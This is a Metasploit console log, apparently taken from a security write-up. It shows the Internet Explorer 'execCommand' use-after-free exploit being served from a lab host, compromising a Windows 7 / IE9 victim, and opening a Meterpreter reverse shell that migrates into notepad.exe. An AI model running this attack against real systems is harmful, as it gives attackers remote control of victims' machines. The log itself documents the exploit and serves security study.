 msf exploit(ie_execcommand_uaf) > exploit
[*] Exploit running as background job.
[*] Started reverse handler on 10.0.1.3:4444
[*] Using URL: http://0.0.0.0:8080/9E8bgl
msf exploit(ie_execcommand_uaf) > [*] Local IP: http://10.0.1.3:8080/9E8bgl
[*] Server started.
[*] 10.0.1.7 ie_execcommand_uaf - Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Tri
[*] 10.0.1.7 ie_execcommand_uaf - Redirecting to tqklz.html
[*] 10.0.1.7 ie_execcommand_uaf - Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Tri
[*] 10.0.1.7 ie_execcommand_uaf - Loading tqklz.html
[*] 10.0.1.7 ie_execcommand_uaf - Using JRE ROP
[*] 10.0.1.7 ie_execcommand_uaf - Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Tri
[*] 10.0.1.7 ie_execcommand_uaf - Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Tri
[*] 10.0.1.7 ie_execcommand_uaf - Loading zVOHXF.html
[*] 10.0.1.7 ie_execcommand_uaf - Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Tri
[*] Sending stage (752128 bytes) to 10.0.1.7
[*] Meterpreter session 1 opened (10.0.1.3:4444 -> 10.0.1.7:49159) at 2012-09-17 07:57:49 -0500
[*] Session ID 1 (10.0.1.3:4444 -> 10.0.1.7:49159) processing InitialAutoRunScript 'migrate -f'
[*] Current server process: iexplore.exe (2472)
[*] Spawning notepad.exe process to migrate to